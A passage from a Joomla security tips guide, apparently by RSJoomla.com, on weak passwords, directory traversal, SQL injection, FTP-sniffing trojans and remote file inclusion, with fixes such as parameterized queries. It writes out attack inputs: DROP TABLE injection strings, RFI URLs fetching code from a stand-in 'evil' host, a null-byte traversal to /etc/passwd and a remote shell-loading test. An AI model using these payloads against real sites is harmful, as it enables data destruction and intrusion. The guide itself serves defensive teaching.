

Joomla! Security Useful security tips for your website, by RSJoomla.com
Content: 1.Most common attack points 2.Joomla! components 3.What can you do to protect yourself 4.Backing up your files and DB 5.Tools that hackers use
1. Most common attack points 1.1 Human factor As surprising as this may seem the human factor is one of the most important factors in terms of site security. I guess we are all familiar with crackers and brute-force attacks. Basically, crackers try some password combinations based on personal details that they have on their target. Some reports state that 90% of the passwords are considered weak. How can I tell that a password is considered weak ? Well, generally, it is recommended that you have a password that has at bear minimum of 8 chars. Try to exclude the password from your immediate surroundings that a cracker would guess. Common guidelines for choosing good passwords are designed to make passwords less easily discovered by intelligent guessing: Include numbers, symbols, upper and lowercase letters in passwords if allowed by the system • Password length should be around 12 to 14 characters ( if permitted, and longer still if possible • while remaining memorable Avoid any password based on repetition, dictionary words, letter or number sequences, • usernames, relative or pet names, romantic links (current or past), or biographical information (eg, dates, ID numbers, ancestors names or dates, ...). Use capital and lower-case letters • Password should be easy to remember for the user, and not force insecure actions (eg, the very • bad and insecure practice of writing the password down on a Post-It note stuck to the monitor) You would be surprised how many Joomla users still use the admin/admin superadministrator account. 1.2 Injections Injections are one of the most common intrusion points for WEB based applications. When speaking of injections we are automatically thinking of SQL injections but there is another type - Directory Traversal - that is very very overseen by a lot of web developers. An example of Directory Traversal injection would be something like this. Lets assume that a component tries to call a controller something like this: index.php?option=com_something&controller=users By accessing this URL the component tries to load users.php from the controllers folder. If the developer does not perform some verifications on the requested parameters “users”, then an attacker could easily load up a different file instead of users.php. For example: index.php?option=com_something&controller=../../../passwords This is often overseen by developers, but this has a simple resolution. Instead of using JRequest::getVar('controller'), one could use JRequest::getCmd('controller') or Jrequest::getWord('controller') , thus the final value being stripped to alphanumeric chars, plus “_”.
Getting back to the all feared, SQL injection, this is a code injection technique that exploits a security vulnerability occurring in the database layer of an application. The vulnerability is present when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and thereby unexpectedly executed. It is an instance of a more general class of vulnerabilities that can occur whenever one programming or scripting language is embedded inside another. This results in the potential manipulation of the statements performed on the database by the end user of the application. The following line of code illustrates this vulnerability: statement = "SELECT * FROM users WHERE name = '" + userName + "';" This SQL code is designed to pull up the records of the specified username from its table of users. However, if the "userName" variable is crafted in a specific way by a malicious user, the SQL statement may do more than the code author intended. For example, setting the " userName " variable as: a' or 't'='t renders this SQL statement by the parent language: SELECT * FROM users WHERE name = 'a' OR 't'='t'; If this code were to be used in an authentication procedure then this example could be used to force the selection of a valid username because the evaluation of 't'='t' is always true. The following value of "userName" in the statement below would cause the deletion of the "users" table as well as the selection of all data from the "userinfo" table (in essence revealing the information of every user), using an API that allows multiple statements: a';DROP TABLE users; SELECT * FROM userinfo WHERE 't' = 't This input renders the final SQL statement as follows: SELECT * FROM users WHERE name = 'a';DROP TABLE users; SELECT * FROM userinfo WHERE 't' = 't'; Similar methods can be used for incorrect type handling too. This could take place when a numeric field is to be used in a SQL statement, but the programmer makes no checks to validate that the user supplied input is numeric. For example: statement := "SELECT * FROM userinfo WHERE id = " + a_variable + ";"
It is clear from this statement that the author intended a_variable to be a number correlating to the "id" field. However, if it is in fact a string then the end user may manipulate the statement as they choose, thereby bypassing the need for escape characters. For example, setting a_variable to 1;DROP TABLE users will drop (delete) the "users" table from the database, since the SQL would be rendered as follows: SELECT * FROM userinfo WHERE id=1;DROP TABLE users; Preventing SQL injection To protect against SQL injection, user input must not directly be embedded in SQL statements. Instead, parameterized statements must be used (preferred), or user input must be carefully escaped or filtered. 1.3 Local machines Site owners and administrator focus a lot of protecting their site from injection and such but often disregard their own local machines. This becomes a real threat when these are infected with some specialized trojens. If I had dollar for every time I saw an user that had been attacked in this way I guess I would be rich by now. Let me explain a bit how this really works. A trojan script is downloaded into your computer by simply accessing a web page, or by performing a download. This script simply listens when your ftp ports are opened for connections and records the data that is used to log in. From now on its downhill from here. Commonly this data is used to make FTP connections to your hosting account and perform some changes to your files. Any kind of changes. All your work that you put into protecting your site and business from within injections is useless when something like this occurs. All Joomla and component security are bypassed by using the FTP account. Simple measures are of course available. Use a well updated local antivirus software. There are plenty good enough applications that are free of charge. DO NOT neglect your personal computer or office PC. It can cost you dearly. 1.4 Remote file includes What does RFI do ? It allows an attacker to include a remote file usually through a script on the web server. The vulnerability occurs due to the use of user supplied input without proper validation. Checking for a RFI normally it occurs in PHP external variables such as : $_GET, $_POST, $_COOKIE
Here is a small code snippet that will allow the use of remote file includes: <?php $color = 'red'; if (isset( $_GET['COLOR'] ) ) $color = $_GET['COLOR']; require( $color . '.php' ); ?> The coder intended only black.php and red.php to be used as options. But as anyone can easily insert arbitrary values in COLOR, it is possible to inject codes and commands from files.... Example of command line for it. Code: * site.com/vuln.php?COLOR=http://evil/exploit? - injects a remotely hosted file containing an exploit. * site.com/vuln.php?COLOR=C:\\ftp\\upload\\exploit - Executes code from an already uploaded file called exploit.php * site.com/vuln.php?COLOR=../../../../../../../../etc/passwd%00 - allows an attacker to read the contents of the passwd file on a UNIX system directory traversal. site.com/vuln.php?COLOR=C:\\shell.txt%00 - example using NULL meta character to remove • the .php suffix, allowing access to files other than .php. There is also another way for checking if you don't want to look at the code, but it isn't as good. Say you have a site with index.php?id=1 Replace the 1 with http://site.com/shell.txt? so it would look like this index.php?id=http://site.com/shell.txt? Now, if the file loads as normal you will see you now have access to there site in a shell and you can use various UNIX commands to do things.
Recommend
More recommend